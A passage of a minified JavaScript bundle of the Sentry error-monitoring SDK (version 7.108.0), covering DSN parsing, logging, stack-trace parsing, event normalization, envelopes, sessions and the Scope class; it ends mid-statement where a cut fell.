(function(){try{var le=typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Ie=new Error().stack;Ie&&(le._sentryDebugIds=le._sentryDebugIds||{},le._sentryDebugIds[Ie]="9ca5cc1e-96e9-4b38-a0ec-6991350ef5b9",le._sentryDebugIdIdentifier="sentry-dbid-9ca5cc1e-96e9-4b38-a0ec-6991350ef5b9")}catch{}})();(function(){"use strict";const le=Object.prototype.toString;function Ie(t){switch(le.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return Xe(t,Error)}}function we(t,e){return le.call(t)===`[object ${e}]`}function fn(t){return we(t,"ErrorEvent")}function pn(t){return we(t,"DOMError")}function _o(t){return we(t,"DOMException")}function Eo(t){return we(t,"String")}function _t(t){return typeof t=="object"&&t!==null&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function So(t){return t===null||_t(t)||typeof t!="object"&&typeof t!="function"}function ve(t){return we(t,"Object")}function Ke(t){return typeof Event<"u"&&Xe(t,Event)}function Co(t){return typeof Element<"u"&&Xe(t,Element)}function Je(t){return!!(t&&t.then&&typeof t.then=="function")}function ko(t){return ve(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function xo(t){return typeof t=="number"&&t!==t}function Xe(t,e){try{return t instanceof e}catch{return!1}}function Po(t){return!!(typeof t=="object"&&t!==null&&(t.__isVue||t._isVue))}function Ae(t,e=0){return typeof t!="string"||e===0||t.length<=e?t:`${t.slice(0,e)}...`}function Ze(t){return t&&t.Math==Math?t:void 0}const $=typeof globalThis=="object"&&Ze(globalThis)||typeof window=="object"&&Ze(window)||typeof self=="object"&&Ze(self)||typeof global=="object"&&Ze(global)||function(){return this}()||{};function To(){return $}function hn(t,e,o){const a=o||$,c=a.__SENTRY__=a.__SENTRY__||{};return c[t]||(c[t]=e())}const Io=To(),Ao=80;function Oo(t,e={}){if(!t)return"<unknown>";try{let o=t;const a=5,c=[];let l=0,d=0;const g=" > ",h=g.length;let m;const b=Array.isArray(e)?e:e.keyAttrs,w=!Array.isArray(e)&&e.maxStringLength||Ao;for(;o&&l++<a&&(m=Do(o,b),!(m==="html"||l>1&&d+c.length*h+m.length>=w));)c.push(m),d+=m.length,o=o.parentNode;return c.reverse().join(g)}catch{return"<unknown>"}}function Do(t,e){const o=t,a=[];let c,l,d,g,h;if(!o||!o.tagName)return"";if(Io.HTMLElement&&o instanceof HTMLElement&&o.dataset&&o.dataset.sentryComponent)return o.dataset.sentryComponent;a.push(o.tagName.toLowerCase());const m=e&&e.length?e.filter(w=>o.getAttribute(w)).map(w=>[w,o.getAttribute(w)]):null;if(m&&m.length)m.forEach(w=>{a.push(`[${w[0]}="${w[1]}"]`)});else if(o.id&&a.push(`#${o.id}`),c=o.className,c&&Eo(c))for(l=c.split(/\s+/),h=0;h<l.length;h++)a.push(`.${l[h]}`);const b=["aria-label","type","name","title","alt"];for(h=0;h<b.length;h++)d=b[h],g=o.getAttribute(d),g&&a.push(`[${d}="${g}"]`);return a.join("")}const Et=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Bo="Sentry Logger ",gn=["debug","info","warn","error","log","assert","trace"],mn={};function St(t){if(!("console"in $))return t();const e=$.console,o={},a=Object.keys(mn);a.forEach(c=>{const l=mn[c];o[c]=e[c],e[c]=l});try{return t()}finally{a.forEach(c=>{e[c]=o[c]})}}function Mo(){let t=!1;const e={enable:()=>{t=!0},disable:()=>{t=!1},isEnabled:()=>t};return Et?gn.forEach(o=>{e[o]=(...a)=>{t&&St(()=>{$.console[o](`${Bo}[${o}]:`,...a)})}}):gn.forEach(o=>{e[o]=()=>{}}),e}const k=Mo(),Lo=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function Ro(t){return t==="http"||t==="https"}function Oe(t,e=!1){const{host:o,path:a,pass:c,port:l,projectId:d,protocol:g,publicKey:h}=t;return`${g}://${h}${e&&c?`:${c}`:""}@${o}${l?`:${l}`:""}/${a&&`${a}/`}${d}`}function jo(t){const e=Lo.exec(t);if(!e){St(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});return}const[o,a,c="",l,d="",g]=e.slice(1);let h="",m=g;const b=m.split("/");if(b.length>1&&(h=b.slice(0,-1).join("/"),m=b.pop()),m){const w=m.match(/^\d+/);w&&(m=w[0])}return wn({host:l,pass:c,path:h,projectId:m,port:d,protocol:o,publicKey:a})}function wn(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function No(t){if(!Et)return!0;const{port:e,projectId:o,protocol:a}=t;return["protocol","publicKey","host","projectId"].find(d=>t[d]?!1:(k.error(`Invalid Sentry Dsn: ${d} missing`),!0))?!1:o.match(/^\d+$/)?Ro(a)?e&&isNaN(parseInt(e,10))?(k.error(`Invalid Sentry Dsn: Invalid port ${e}`),!1):!0:(k.error(`Invalid Sentry Dsn: Invalid protocol ${a}`),!1):(k.error(`Invalid Sentry Dsn: Invalid projectId ${o}`),!1)}function $o(t){const e=typeof t=="string"?jo(t):wn(t);if(!(!e||!No(e)))return e}class K extends Error{constructor(e,o="warn"){super(e),this.message=e,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=o}}function Fo(t,e,o){try{Object.defineProperty(t,e,{value:o,writable:!0,configurable:!0})}catch{Et&&k.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function Uo(t){return Object.keys(t).map(e=>`${encodeURIComponent(e)}=${encodeURIComponent(t[e])}`).join("&")}function vn(t){if(Ie(t))return{message:t.message,name:t.name,stack:t.stack,...yn(t)};if(Ke(t)){const e={type:t.type,target:bn(t.target),currentTarget:bn(t.currentTarget),...yn(t)};return typeof CustomEvent<"u"&&Xe(t,CustomEvent)&&(e.detail=t.detail),e}else return t}function bn(t){try{return Co(t)?Oo(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}}function yn(t){if(typeof t=="object"&&t!==null){const e={};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}else return{}}function Ho(t,e=40){const o=Object.keys(vn(t));if(o.sort(),!o.length)return"[object has no keys]";if(o[0].length>=e)return Ae(o[0],e);for(let a=o.length;a>0;a--){const c=o.slice(0,a).join(", ");if(!(c.length>e))return a===o.length?c:Ae(c,e)}return""}function ee(t){return Ct(t,new Map)}function Ct(t,e){if(zo(t)){const o=e.get(t);if(o!==void 0)return o;const a={};e.set(t,a);for(const c of Object.keys(t))typeof t[c]<"u"&&(a[c]=Ct(t[c],e));return a}if(Array.isArray(t)){const o=e.get(t);if(o!==void 0)return o;const a=[];return e.set(t,a),t.forEach(c=>{a.push(Ct(c,e))}),a}return t}function zo(t){if(!ve(t))return!1;try{const e=Object.getPrototypeOf(t).constructor.name;return!e||e==="Object"}catch{return!0}}const _n=50,En=/\(error: (.*)\)/,Sn=/captureMessage|captureException/;function Vo(...t){const e=t.sort((o,a)=>o[0]-a[0]).map(o=>o[1]);return(o,a=0)=>{const c=[],l=o.split(`
`);for(let d=a;d<l.length;d++){const g=l[d];if(g.length>1024)continue;const h=En.test(g)?g.replace(En,"$1"):g;if(!h.match(/\S*Error: /)){for(const m of e){const b=m(h);if(b){c.push(b);break}}if(c.length>=_n)break}}return qo(c)}}function qo(t){if(!t.length)return[];const e=Array.from(t);return/sentryWrapped/.test(e[e.length-1].function||"")&&e.pop(),e.reverse(),Sn.test(e[e.length-1].function||"")&&(e.pop(),Sn.test(e[e.length-1].function||"")&&e.pop()),e.slice(0,_n).map(o=>({...o,filename:o.filename||e[e.length-1].filename,function:o.function||"?"}))}const kt="<anonymous>";function Wo(t){try{return!t||typeof t!="function"?kt:t.name||kt}catch{return kt}}function Y(){const t=$,e=t.crypto||t.msCrypto;let o=()=>Math.random()*16;try{if(e&&e.randomUUID)return e.randomUUID().replace(/-/g,"");e&&e.getRandomValues&&(o=()=>{const a=new Uint8Array(1);return e.getRandomValues(a),a[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,a=>(a^(o()&15)>>a/4).toString(16))}function Yo(t){return t.exception&&t.exception.values?t.exception.values[0]:void 0}function Cn(t,e,o){const a=t.exception=t.exception||{},c=a.values=a.values||[],l=c[0]=c[0]||{};l.value||(l.value=e||""),l.type||(l.type=o||"Error")}function Qe(t,e){const o=Yo(t);if(!o)return;const a={type:"generic",handled:!0},c=o.mechanism;if(o.mechanism={...a,...c,...e},e&&"data"in e){const l={...c&&c.data,...e.data};o.mechanism.data=l}}function kn(t){if(t&&t.__sentry_captured__)return!0;try{Fo(t,"__sentry_captured__",!0)}catch{}return!1}function Go(t){return Array.isArray(t)?t:[t]}function Ko(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function Jo(){return"npm"}function Xo(){const t=typeof WeakSet=="function",e=t?new WeakSet:[];function o(c){if(t)return e.has(c)?!0:(e.add(c),!1);for(let l=0;l<e.length;l++)if(e[l]===c)return!0;return e.push(c),!1}function a(c){if(t)e.delete(c);else for(let l=0;l<e.length;l++)if(e[l]===c){e.splice(l,1);break}}return[o,a]}function oe(t,e=100,o=1/0){try{return xt("",t,e,o)}catch(a){return{ERROR:`**non-serializable** (${a})`}}}function xn(t,e=3,o=100*1024){const a=oe(t,e);return ti(a)>o?xn(t,e-1,o):a}function xt(t,e,o=1/0,a=1/0,c=Xo()){const[l,d]=c;if(e==null||["number","boolean","string"].includes(typeof e)&&!xo(e))return e;const g=Zo(t,e);if(!g.startsWith("[object "))return g;if(e.__sentry_skip_normalization__)return e;const h=typeof e.__sentry_override_normalization_depth__=="number"?e.__sentry_override_normalization_depth__:o;if(h===0)return g.replace("object ","");if(l(e))return"[Circular ~]";const m=e;if(m&&typeof m.toJSON=="function")try{const y=m.toJSON();return xt("",y,h-1,a,c)}catch{}const b=Array.isArray(e)?[]:{};let w=0;const _=vn(e);for(const y in _){if(!Object.prototype.hasOwnProperty.call(_,y))continue;if(w>=a){b[y]="[MaxProperties ~]";break}const B=_[y];b[y]=xt(y,B,h-1,a,c),w++}return d(e),b}function Zo(t,e){try{if(t==="domain"&&e&&typeof e=="object"&&e._events)return"[Domain]";if(t==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&e===global)return"[Global]";if(typeof window<"u"&&e===window)return"[Window]";if(typeof document<"u"&&e===document)return"[Document]";if(Po(e))return"[VueViewModel]";if(ko(e))return"[SyntheticEvent]";if(typeof e=="number"&&e!==e)return"[NaN]";if(typeof e=="function")return`[Function: ${Wo(e)}]`;if(typeof e=="symbol")return`[${String(e)}]`;if(typeof e=="bigint")return`[BigInt: ${String(e)}]`;const o=Qo(e);return/^HTML(\w*)Element$/.test(o)?`[HTMLElement: ${o}]`:`[object ${o}]`}catch(o){return`**non-serializable** (${o})`}}function Qo(t){const e=Object.getPrototypeOf(t);return e?e.constructor.name:"null prototype"}function ei(t){return~-encodeURI(t).split(/%..|./).length}function ti(t){return ei(JSON.stringify(t))}var te;(function(t){t[t.PENDING=0]="PENDING";const o=1;t[t.RESOLVED=o]="RESOLVED";const a=2;t[t.REJECTED=a]="REJECTED"})(te||(te={}));function be(t){return new q(e=>{e(t)})}function Pt(t){return new q((e,o)=>{o(t)})}class q{constructor(e){q.prototype.__init.call(this),q.prototype.__init2.call(this),q.prototype.__init3.call(this),q.prototype.__init4.call(this),this._state=te.PENDING,this._handlers=[];try{e(this._resolve,this._reject)}catch(o){this._reject(o)}}then(e,o){return new q((a,c)=>{this._handlers.push([!1,l=>{if(!e)a(l);else try{a(e(l))}catch(d){c(d)}},l=>{if(!o)c(l);else try{a(o(l))}catch(d){c(d)}}]),this._executeHandlers()})}catch(e){return this.then(o=>o,e)}finally(e){return new q((o,a)=>{let c,l;return this.then(d=>{l=!1,c=d,e&&e()},d=>{l=!0,c=d,e&&e()}).then(()=>{if(l){a(c);return}o(c)})})}__init(){this._resolve=e=>{this._setResult(te.RESOLVED,e)}}__init2(){this._reject=e=>{this._setResult(te.REJECTED,e)}}__init3(){this._setResult=(e,o)=>{if(this._state===te.PENDING){if(Je(o)){o.then(this._resolve,this._reject);return}this._state=e,this._value=o,this._executeHandlers()}}}__init4(){this._executeHandlers=()=>{if(this._state===te.PENDING)return;const e=this._handlers.slice();this._handlers=[],e.forEach(o=>{o[0]||(this._state===te.RESOLVED&&o[1](this._value),this._state===te.REJECTED&&o[2](this._value),o[0]=!0)})}}}function ni(t){const e=[];function o(){return t===void 0||e.length<t}function a(d){return e.splice(e.indexOf(d),1)[0]}function c(d){if(!o())return Pt(new K("Not adding Promise because buffer limit was reached."));const g=d();return e.indexOf(g)===-1&&e.push(g),g.then(()=>a(g)).then(null,()=>a(g).then(null,()=>{})),g}function l(d){return new q((g,h)=>{let m=e.length;if(!m)return g(!0);const b=setTimeout(()=>{d&&d>0&&g(!1)},d);e.forEach(w=>{be(w).then(()=>{--m||(clearTimeout(b),g(!0))},h)})})}return{$:e,add:c,drain:l}}const Pn=1e3;function De(){return Date.now()/Pn}function ri(){const{performance:t}=$;if(!t||!t.now)return De;const e=Date.now()-t.now(),o=t.timeOrigin==null?e:t.timeOrigin;return()=>(o+t.now())/Pn}const Tn=ri();(()=>{const{performance:t}=$;if(!t||!t.now)return;const e=3600*1e3,o=t.now(),a=Date.now(),c=t.timeOrigin?Math.abs(t.timeOrigin+o-a):e,l=c<e,d=t.timing&&t.timing.navigationStart,h=typeof d=="number"?Math.abs(d+o-a):e,m=h<e;return l||m?c<=h?t.timeOrigin:d:a})();function ye(t,e=[]){return[t,e]}function oi(t,e){const[o,a]=t;return[o,[...a,e]]}function In(t,e){const o=t[1];for(const a of o){const c=a[0].type;if(e(a,c))return!0}return!1}function Tt(t,e){return(e||new TextEncoder).encode(t)}function ii(t,e){const[o,a]=t;let c=JSON.stringify(o);function l(d){typeof c=="string"?c=typeof d=="string"?c+d:[Tt(c,e),d]:c.push(typeof d=="string"?Tt(d,e):d)}for(const d of a){const[g,h]=d;if(l(`
${JSON.stringify(g)}
`),typeof h=="string"||h instanceof Uint8Array)l(h);else{let m;try{m=JSON.stringify(h)}catch{m=JSON.stringify(oe(h))}l(m)}}return typeof c=="string"?c:si(c)}function si(t){const e=t.reduce((c,l)=>c+l.length,0),o=new Uint8Array(e);let a=0;for(const c of t)o.set(c,a),a+=c.length;return o}function ai(t,e){const o=typeof t.data=="string"?Tt(t.data,e):t.data;return[ee({type:"attachment",length:o.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType}),o]}const ci={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"statsd"};function An(t){return ci[t]}function On(t){if(!t||!t.sdk)return;const{name:e,version:o}=t.sdk;return{name:e,version:o}}function li(t,e,o,a){const c=t.sdkProcessingMetadata&&t.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:t.event_id,sent_at:new Date().toISOString(),...e&&{sdk:e},...!!o&&a&&{dsn:Oe(a)},...c&&{trace:ee({...c})}}}function ui(t,e,o){const a=[{type:"client_report"},{timestamp:o||De(),discarded_events:t}];return ye(e?{dsn:e}:{},[a])}const di=60*1e3;function fi(t,e=Date.now()){const o=parseInt(`${t}`,10);if(!isNaN(o))return o*1e3;const a=Date.parse(`${t}`);return isNaN(a)?di:a-e}function pi(t,e){return t[e]||t.all||0}function hi(t,e,o=Date.now()){return pi(t,e)>o}function gi(t,{statusCode:e,headers:o},a=Date.now()){const c={...t},l=o&&o["x-sentry-rate-limits"],d=o&&o["retry-after"];if(l)for(const g of l.trim().split(",")){const[h,m]=g.split(":",2),b=parseInt(h,10),w=(isNaN(b)?60:b)*1e3;if(!m)c.all=a+w;else for(const _ of m.split(";"))c[_]=a+w}else d?c.all=a+fi(d,a):e===429&&(c.all=a+60*1e3);return c}const L=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,It="production";function At(){return hn("globalEventProcessors",()=>[])}function mi(t){At().push(t)}function et(t,e,o,a=0){return new q((c,l)=>{const d=t[a];if(e===null||typeof d!="function")c(e);else{const g=d({...e},o);L&&d.id&&g===null&&k.log(`Event processor "${d.id}" dropped event`),Je(g)?g.then(h=>et(t,h,o,a+1).then(c)).then(null,l):et(t,g,o,a+1).then(c).then(null,l)}})}function wi(t){const e=Tn(),o={sid:Y(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>bi(o)};return t&&_e(o,t),o}function _e(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),!t.did&&!e.did&&(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||Tn(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=e.sid.length===32?e.sid:Y()),e.init!==void 0&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),typeof e.started=="number"&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if(typeof e.duration=="number")t.duration=e.duration;else{const o=t.timestamp-t.started;t.duration=o>=0?o:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),typeof e.errors=="number"&&(t.errors=e.errors),e.status&&(t.status=e.status)}function vi(t,e){let o={};e?o={status:e}:t.status==="ok"&&(o={status:"exited"}),_e(t,o)}function bi(t){return ee({sid:`${t.sid}`,init:t.init,started:new Date(t.started*1e3).toISOString(),timestamp:new Date(t.timestamp*1e3).toISOString(),status:t.status,errors:t.errors,did:typeof t.did=="number"||typeof t.did=="string"?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}})}const yi=1;function _i(t){const{spanId:e,traceId:o}=t.spanContext(),{data:a,op:c,parent_span_id:l,status:d,tags:g,origin:h}=Be(t);return ee({data:a,op:c,parent_span_id:l,span_id:e,status:d,tags:g,trace_id:o,origin:h})}function Be(t){return Ei(t)?t.getSpanJSON():typeof t.toJSON=="function"?t.toJSON():{}}function Ei(t){return typeof t.getSpanJSON=="function"}function Si(t){const{traceFlags:e}=t.spanContext();return!!(e&yi)}function Ci(t,e,o,a,c,l){const{normalizeDepth:d=3,normalizeMaxBreadth:g=1e3}=t,h={...e,event_id:e.event_id||o.event_id||Y(),timestamp:e.timestamp||De()},m=o.integrations||t.integrations.map(M=>M.name);ki(h,t),Ti(h,m),e.type===void 0&&xi(h,t.stackParser);const b=Ai(a,o.captureContext);o.mechanism&&Qe(h,o.mechanism);const w=c&&c.getEventProcessors?c.getEventProcessors():[],_=$i().getScopeData();if(l){const M=l.getScopeData();jn(_,M)}if(b){const M=b.getScopeData();jn(_,M)}const y=[...o.attachments||[],..._.attachments];y.length&&(o.attachments=y),Rn(h,_);const B=[...w,...At(),..._.eventProcessors];return et(B,h,o).then(M=>(M&&Pi(M),typeof d=="number"&&d>0?Ii(M,d,g):M))}function ki(t,e){const{environment:o,release:a,dist:c,maxValueLength:l=250}=e;"environment"in t||(t.environment="environment"in e?o:It),t.release===void 0&&a!==void 0&&(t.release=a),t.dist===void 0&&c!==void 0&&(t.dist=c),t.message&&(t.message=Ae(t.message,l));const d=t.exception&&t.exception.values&&t.exception.values[0];d&&d.value&&(d.value=Ae(d.value,l));const g=t.request;g&&g.url&&(g.url=Ae(g.url,l))}const Dn=new WeakMap;function xi(t,e){const o=$._sentryDebugIds;if(!o)return;let a;const c=Dn.get(e);c?a=c:(a=new Map,Dn.set(e,a));const l=Object.keys(o).reduce((d,g)=>{let h;const m=a.get(g);m?h=m:(h=e(g),a.set(g,h));for(let b=h.length-1;b>=0;b--){const w=h[b];if(w.filename){d[w.filename]=o[g];break}}return d},{});try{t.exception.values.forEach(d=>{d.stacktrace.frames.forEach(g=>{g.filename&&(g.debug_id=l[g.filename])})})}catch{}}function Pi(t){const e={};try{t.exception.values.forEach(a=>{a.stacktrace.frames.forEach(c=>{c.debug_id&&(c.abs_path?e[c.abs_path]=c.debug_id:c.filename&&(e[c.filename]=c.debug_id),delete c.debug_id)})})}catch{}if(Object.keys(e).length===0)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const o=t.debug_meta.images;Object.keys(e).forEach(a=>{o.push({type:"sourcemap",code_file:a,debug_id:e[a]})})}function Ti(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}function Ii(t,e,o){if(!t)return null;const a={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(c=>({...c,...c.data&&{data:oe(c.data,e,o)}}))},...t.user&&{user:oe(t.user,e,o)},...t.contexts&&{contexts:oe(t.contexts,e,o)},...t.extra&&{extra:oe(t.extra,e,o)}};return t.contexts&&t.contexts.trace&&a.contexts&&(a.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(a.contexts.trace.data=oe(t.contexts.trace.data,e,o))),t.spans&&(a.spans=t.spans.map(c=>{const l=Be(c).data;return l&&(c.data=oe(l,e,o)),c})),a}function Ai(t,e){if(!e)return t;const o=t?t.clone():new ie;return o.update(e),o}function Bn(){return nt().getClient()}function Oi(){return nt().getScope()}function Mn(t){return t.transaction}function Ln(t,e,o){const a=e.getOptions(),{publicKey:c}=e.getDsn()||{},{segment:l}=o&&o.getUser()||{},d=ee({environment:a.environment||It,release:a.release,user_segment:l,public_key:c,trace_id:t});return e.emit&&e.emit("createDsc",d),d}function Di(t){const e=Bn();if(!e)return{};const o=Ln(Be(t).trace_id||"",e,Oi()),a=Mn(t);if(!a)return o;const c=a&&a._frozenDynamicSamplingContext;if(c)return c;const{sampleRate:l,source:d}=a.metadata;l!=null&&(o.sample_rate=`${l}`);const g=Be(a);return d&&d!=="url"&&(o.transaction=g.description),o.sampled=String(Si(a)),e.emit&&e.emit("createDsc",o),o}function Rn(t,e){const{fingerprint:o,span:a,breadcrumbs:c,sdkProcessingMetadata:l}=e;Bi(t,e),a&&Ri(t,a),ji(t,o),Mi(t,c),Li(t,l)}function jn(t,e){const{extra:o,tags:a,user:c,contexts:l,level:d,sdkProcessingMetadata:g,breadcrumbs:h,fingerprint:m,eventProcessors:b,attachments:w,propagationContext:_,transactionName:y,span:B}=e;Me(t,"extra",o),Me(t,"tags",a),Me(t,"user",c),Me(t,"contexts",l),Me(t,"sdkProcessingMetadata",g),d&&(t.level=d),y&&(t.transactionName=y),B&&(t.span=B),h.length&&(t.breadcrumbs=[...t.breadcrumbs,...h]),m.length&&(t.fingerprint=[...t.fingerprint,...m]),b.length&&(t.eventProcessors=[...t.eventProcessors,...b]),w.length&&(t.attachments=[...t.attachments,...w]),t.propagationContext={...t.propagationContext,..._}}function Me(t,e,o){if(o&&Object.keys(o).length){t[e]={...t[e]};for(const a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[e][a]=o[a])}}function Bi(t,e){const{extra:o,tags:a,user:c,contexts:l,level:d,transactionName:g}=e,h=ee(o);h&&Object.keys(h).length&&(t.extra={...h,...t.extra});const m=ee(a);m&&Object.keys(m).length&&(t.tags={...m,...t.tags});const b=ee(c);b&&Object.keys(b).length&&(t.user={...b,...t.user});const w=ee(l);w&&Object.keys(w).length&&(t.contexts={...w,...t.contexts}),d&&(t.level=d),g&&(t.transaction=g)}function Mi(t,e){const o=[...t.breadcrumbs||[],...e];t.breadcrumbs=o.length?o:void 0}function Li(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}function Ri(t,e){t.contexts={trace:_i(e),...t.contexts};const o=Mn(e);if(o){t.sdkProcessingMetadata={dynamicSamplingContext:Di(e),...t.sdkProcessingMetadata};const a=Be(o).description;a&&(t.tags={transaction:a,...t.tags})}}function ji(t,e){t.fingerprint=t.fingerprint?Go(t.fingerprint):[],e&&(t.fingerprint=t.fingerprint.concat(e)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint}const Ni=100;let Ot;class ie{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=Nn()}static clone(e){return e?e.clone():new ie}clone(){const e=new ie;return e._breadcrumbs=[...this._breadcrumbs],e._tags={...this._tags},e._extra={...this._extra},e._contexts={...this._contexts},e._user=this._user,e._level=this._level,e._span=this._span,e._session=this._session,e._transactionName=this._transactionName,e._fingerprint=this._fingerprint,e._eventProcessors=[...this._eventProcessors],e._requestSession=this._requestSession,e._attachments=[...this._attachments],e._sdkProcessingMetadata={...this._sdkProcessingMetadata},e._propagationContext={...this._propagationContext},e._client=this._client,e}setClient(e){this._client=e}getClient(){return this._client}addScopeListener(e){this._scopeListeners.push(e)}addEventProcessor(e){return this._eventProcessors.push(e),this}setUser(e){return this._user=e||{email:void 0,id:void 0,ip_address:void 0,segment:void 0,username:void 0},this._session&&_e(this._session,{user:e}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(e){return this._requestSession=e,this}setTags(e){return this._tags={...this._tags,...e},this._notifyScopeListeners(),this}setTag(e,o){return this._tags={...this._tags,[e]:o},this._notifyScopeListeners(),this}setExtras(e){return this._extra={...this._extra,...e},this._notifyScopeListeners(),this}setExtra(e,o){return this._extra={...this._extra,[e]:o},this._notifyScopeListeners(),this}setFingerprint(e){return this._fingerprint=e,this._notifyScopeListeners(),this}setLevel(e){return this._level=e,this._notifyScopeListeners(),this}setTransactionName(e){return this._transactionName=e,this._notifyScopeListeners(),this}setContext(e,o){return o===null?delete this._contexts[e]:this._contexts[e]=o,this._notifyScopeListeners(),this}setSpan(e){return this._span=e,this._notifyScopeListeners(),this}getSpan(){return this._span}getTransaction(){const e=this._span;return e&&e.transaction}setSession(e){return e?this._session=e:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(e){if(!e)return this;const o=typeof e=="function"?e(this):e;if(o instanceof ie){const a=o.getScopeData();this._tags={...this._tags,...a.tags},this._extra={...this._extra,...a.extra},this._contexts={...this._contexts,...a.contexts},a.user&&Object.keys(a.user).length&&(this._user=a.user),a.level&&(this._level=a.level),a.fingerprint.length&&(this._fingerprint=a.fingerprint),o.getRequestSession()&&(this._requestSession=o.getRequestSession()),a.propagationContext&&(this._propagationContext=a.propagationContext)}else if(ve(o)){const a=e;this._tags={...this._tags,...a.tags},this._extra={...this._extra,...a.extra},this._contexts={...this._contexts,...a.contexts},a.user&&(this._user=a.user),a.level&&(this._level=a.level),a.fingerprint&&(this._fingerprint=a.fingerprint),a.requestSession&&(this._requestSession=a.requestSession),a.propagationContext&&(this._propagationContext=a.propagationContext)}return this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this._attachments=[],this._propagationContext=Nn(),this}addBreadcrumb(e,o){const a=typeof o=="number"?o:Ni;if(a<=0)return this;const c={timestamp:De(),...e},l=this._breadcrumbs;return l.push(c),this._breadcrumbs=l.length>a?l.slice(-a):l,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(e){return this._attachments.push(e),this}getAttachments(){return this.getScopeData().attachments}clearAttachments(){return this._attachments=[],this}getScopeData(){const{_breadcrumbs:e,_attachments:o,_contexts:a,_tags:c,_extra:l,_user:d,_level:g,_fingerprint:h,_eventProcessors:m,_propagationContext:b,_sdkProcessingMetadata:w,_transactionName:_,_span:y}=this;return{breadcrumbs:e,attachments:o,contexts:a,tags:c,extra:l,user:d,level:g,fingerprint:h||[],eventProcessors:m,propagationContext:b,sdkProcessingMetadata:w,transactionName:_,span:y}}applyToEvent(e,o={},a=[]){Rn(e,this.getScopeData());const c=[...a,...At(),...this._eventProcessors];return et(c,e,o)}setSDKProcessingMetadata(e){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...e},this}setPropagationContext(e){return this._propagationContext=e,this}getPropagationContext(){return this._propagationContext}captureException(e,o){const a=o&&o.event_id?o.event_id:Y();if(!this._client)return k.warn("No client configured on scope - will not capture exception!"),a;const c=new Error("Sentry syntheticException");return this._client.captureException(e,{originalException:e,syntheticException:c,...o,event_id:a},this),a}captureMessage(e,o,a){const c=a&&a.event_id?a.event_id:Y();if(!this._client)return k.warn("No client configured on scope - will not capture message!"),c;const l=new Error(e);return this._client.captureMessage(e,o,{originalException:e,syntheticException:l,...a,event_id:c},this),c}captureEvent(e,o){const a=o&&o.event_id?o.event_id:Y();return this._client?(this._client.captureEvent(e,{...o,event_id:a},this),a):(k.warn("No client configured on scope - will not capture event!"),a)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(e=>{e(this)}),this._notifyingListeners=!1)}}function $i(){return Ot||(Ot=new ie),Ot}function Nn(){return{traceId:Y(),spanId:Y().substring(16)}}const Dt="7.108.0",$n=parseFloat(Dt),Fi=100;class Bt{constructor(e,o,a,c=$n){this._version=c;let l;o?l=o:(l=new ie,l.setClient(e));let d;a?d=a:(d=new ie,d.setClient(e)),this._stack=[{scope:l}],e&&this.bindClient(e),this._isolationScope=d}isOlderThan(e){return this._version<e}bindClient(e){const 